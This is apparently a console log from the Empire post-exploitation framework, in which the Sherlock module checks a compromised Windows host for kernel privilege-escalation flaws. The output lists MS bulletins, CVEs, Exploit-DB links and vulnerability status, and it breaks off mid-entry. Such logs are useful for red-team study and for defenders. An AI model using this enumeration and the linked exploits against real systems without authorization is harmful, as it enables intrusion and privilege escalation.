 [*] Tasked GV79UDCA to run TASK_CMD_JOB
[*] Agent GV79UDCA tasked with task ID 5
[*] Tasked agent GV79UDCA to run module powershell/privesc/sherlock
(Empire: powershell/privesc/sherlock) >
Job started: VEKCUH
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Appears Vulnerable
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not Vulnerable
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not Vulnerable
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title      : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID      : 2016-0051
Link       : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not Vulnerable
Title      : Secondary Logon Handle
MSBulletin : MS16-032
CVEID      : 2016-0099
Link       : https://www.exploit-db.com/exploits/39719/
VulnStatus : Not Vulnerable
Title      : Win32k Elevation of Privilege
MSBulletin : MS16-135